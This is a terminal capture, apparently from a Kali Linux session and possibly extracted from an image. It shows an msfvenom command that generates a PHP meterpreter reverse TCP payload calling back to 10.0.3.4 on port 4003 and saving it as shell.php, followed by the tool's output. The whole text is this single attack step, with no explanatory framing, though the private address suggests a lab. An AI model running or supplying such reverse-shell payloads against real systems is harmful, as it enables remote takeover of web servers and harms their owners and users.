 ┌──(kali㉿kali)-[~/msfvenom]
└─$ msfvenom -p php/meterpreter_reverse_tcp LHOST=10.0.3.4 LPORT=4003 -f raw -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34847 bytes
Saved as: shell.php